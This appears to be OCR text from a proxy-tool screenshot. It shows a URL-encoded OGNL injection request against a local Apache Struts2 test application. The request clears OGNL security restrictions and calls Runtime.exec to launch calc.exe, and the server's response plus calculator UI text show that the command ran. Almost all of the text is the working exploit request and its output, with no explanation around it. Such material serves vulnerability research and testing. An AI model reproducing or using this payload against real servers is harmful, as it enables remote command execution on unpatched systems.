 Pretty Raw Hex \n ☰
1 GET /st2_1_0_SNAPSHOT_war/index?name=
%25%7b%28%23%63%6f%6e%74%61%69%6e%65%72%3d%23%63%6f%6e%74%65%78%74%5b%27%63%6f%6d%2e%6f%70
%65%6e%73%79%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%41%63%74%69%6f%6e%43%6f%6e%74%65%78
%74%2e%63%6f%6e%74%61%69%6e%65%72%27%5d%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%3d%23%63%6f%6e
%74%61%69%6e%65%72%2e%67%65%74%49%6e%73%74%61%6e%63%65%28%40%63%6f%6d%2e%6f%70%65%6e%73%79
%6d%70%68%6f%6e%79%2e%78%77%6f%72%6b%32%2e%6f%67%6e%6c%2e%4f%67%6e%6c%55%74%69%6c%40%63%6c
%61%73%73%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%2e%65%78%63%6c%75%64%65%64%43%6c%61%73%73
%65%73%2e%63%6c%65%61%72%28%29%29%2e%28%23%6f%67%6e%6c%55%74%69%6c%2e%65%78%63%6c%75%64%65
%64%50%61%63%6b%61%67%65%4e%61%6d%65%73%2e%63%6c%65%61%72%28%29%29%2e%28%23%63%6f%6e%74%65
%78%74%2e%73%65%74%4d%65%6d%62%65%72%41%63%63%65%73%73%28%40%6f%67%6e%6c%2e%4f%67%6e%6c%43
%6f%6e%74%65%78%74%40%44%45%46%41%55%4c%54%5f%4d%45%4d%42%45%52%5f%41%43%43%45%53%53%29%29
%2e%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d
%65%28%29%2e%65%78%65%63%28%27%63%61%6c%63%2e%65%78%65%27%29%29%7d HTTP/1.1
2 Host: 192.168.1.110:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=1E30534F7C3BCCABB1328019BCE52
9 Connection: close
10
11
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=39F123A3F372D0AC18BC1CEE3FF5FFD1; Path=/st2_1
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 159
5 Date: Mon, 18 Apr 2022 07:26:16 GMT
6 Connection: close
7
8
9
10 <html>
11 <head>
12 <title>
demo
</title>
13 </head>
14 <a id="java.lang.ProcessImpl@1e43a819" href="/st2_1_0_SNAPSHOT_war
15 </body>
16 </html>
计算器
标准
历史记录 记忆
尚无历史记录
0